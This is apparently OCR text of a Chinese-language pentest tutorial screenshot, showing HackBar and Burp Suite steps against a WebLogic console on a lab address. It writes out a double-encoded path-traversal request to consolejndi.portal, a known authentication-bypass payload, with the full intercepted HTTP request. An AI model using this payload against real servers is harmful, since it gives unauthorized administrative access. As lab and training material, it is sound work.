 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
正在连接...
10.0.0.132:7001/console/css/%25 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER
Load URL
http://10.0.0.200:7001/console/css/%252e%252e%252fconsolejndi.portal
Split URL
1
粘贴url
http://10.0.0.200:7001/console/css/%252e%252e%252fconsolejndi.portal
Execute
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://10.0.0.200:7001 请求
放包 废包 拦截请求 2 行动 评论这个项目
Raw 参数 头 Hex
GET /console/css/%252e%252e%252fconsolejndi.portal HTTP/1.1
Host: 10.0.0.200:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: ADMINCONSOLESESSION=OK1fi1KJ6jOe-aLjSf5Sj5MFTSGqlXDOPYkyQOwcBQmoE7u94m64
Connection: close
3
拦截到数据包
扫描
发送给Intruder Ctrl+I
发送给Repeater Ctrl+R
4
右键发送到重发器
发送给Sequencer
发送给Comparer
发送给Decoder
通过浏览器请求
相关工具
变更请求方法
身体编码改变